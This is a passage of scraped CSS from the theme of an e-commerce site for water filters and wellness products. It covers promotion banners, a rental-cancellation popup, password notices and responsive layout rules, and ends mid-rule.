  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1
body_size: 16763
content:
/* Responsive Styles */
@media screen and (min-width: 2200px) {
  .desktop-version .rounded-box.tizian-color img {
    height: 100%;
    width: auto;
    left: 0px;
  }
}

@media screen and (max-width: 2020px) and (min-width: 1090px) {
  .for-table-scroll {
    overflow-x: unset;
  }
}

@media screen and (min-width: 2000px) {
  .home-parallax-wetality {
    height: 830px;
    padding: 90px 0px;
  }
  .product-badge-img {
    width: 8.5%;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
